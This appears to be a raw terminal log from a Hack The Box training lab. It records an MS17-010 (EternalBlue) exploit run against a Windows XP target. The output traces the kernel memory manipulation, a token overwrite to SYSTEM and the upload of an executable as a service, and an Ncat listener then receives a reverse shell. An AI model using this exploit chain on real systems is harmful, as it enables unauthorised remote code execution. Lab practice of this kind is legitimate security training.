 └─$ python send_and_execute.py 10.129.178.214 eternalblue.exe
Trying to connect to 10.129.178.214:445
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x8223d358
SESSION: 0xe10c7748
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe10f2f10
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe10f2fb0
overwriting token UserAndGroups
Sending file 6V60R9.exe...
Opening SVCManager on 10.129.178.214.....
Creating service kDHO.....
Starting service kDHO.....
The NETBIOS connection with the remote host timed out.
Removing service kDHO.....
ServiceExec Error on: 10.129.178.214
nca_s_proto_error
Done
┌──(kali㉿kali)-[~/HTB/1_Legacy/exploit/MS17-010]
└─$
kali@kali: ~/HTB/1_Legacy/explo
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.178.214.
Ncat: Connection from 10.129.178.214:1106.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>